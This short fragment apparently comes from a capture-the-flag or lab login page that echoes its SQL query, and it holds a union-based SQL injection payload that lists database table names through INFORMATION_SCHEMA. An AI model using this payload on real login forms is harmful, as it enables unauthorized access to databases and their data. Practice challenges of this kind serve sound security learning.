 Please login.
query: SELECT * FROM users WHERE uid='' and upw='';
' union select (SELECT table_name FROM INFORMATION_SCHEMA.TABLES WHERE table_schema = DATABASE() LIMIT 1),2,3,4-- -
1
submit